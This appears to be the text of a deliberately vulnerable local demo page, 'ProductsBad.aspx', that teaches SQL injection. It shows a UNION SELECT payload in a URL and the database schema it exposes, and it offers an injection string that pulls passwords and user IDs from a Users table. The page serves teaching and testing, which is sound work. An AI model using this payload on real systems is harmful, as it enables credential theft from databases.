 Login Page
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27%20UNION%20SELECT%200,%20TABL...
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 Users password
0 Users userID
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here